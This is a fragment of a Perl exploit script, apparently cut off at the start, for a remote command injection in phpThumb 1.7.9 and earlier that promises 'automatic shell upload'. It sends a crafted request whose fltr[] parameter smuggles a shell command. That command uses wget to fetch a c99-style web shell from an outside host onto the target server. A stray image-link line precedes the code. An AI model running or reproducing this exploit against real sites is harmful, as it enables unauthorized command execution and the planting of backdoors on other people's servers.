 print "======================================================n";
sleep(0.8);
print "Usage: perl phpthumb.pl <target> n";
exit(1);
}
if ($target !~ /http:///)
{
$target = "http://$target";
}
#print "[*] Enter the address of your hosted TXT shell (ex: 'http://c99.gen.tr/r57.txt') => ";
#$shell = <STDIN>;
#sleep(1);
print "======================================================n";
print " phpThumb <= 1.7.9 Remote Command Injection exploit n";
print " (Automatic Shell Upload) n";
print " created by D35m0nd142 n";
print "======================================================n";
sleep(1.1);
print "[*] Sending exploit ... n";
sleep(1.1);
$agent = LWP::UserAgent->new();
$agent->agent('Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1');
#print "Enter the command to execute => ";
#$cmd = <STDIN>;
$website = "$target/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; wget kratos91.altervista.org/c991.txt -O c991.txt ; &phpThumbDebug=9";
$request = $agent->request(HTTP::Request->new(GET=>$website));
 